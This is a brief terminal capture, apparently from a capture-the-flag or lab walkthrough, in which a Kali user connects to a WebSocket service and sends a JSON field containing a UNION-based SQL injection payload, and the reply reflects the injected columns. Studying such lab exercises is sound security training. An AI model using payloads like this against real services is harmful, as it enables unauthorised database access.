 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~/Downloads]
└─$ wscat -c ws://10.10.11.206:5789/version
Connected (press CTRL+C to quit)
> {"version":"some value\" union select 1,2,3,4-- -"}
< {"message": {"id": 1, "version": 2, "released_date": 3, "downloads": 4}}
Disconnected (code: 1000, reason: "")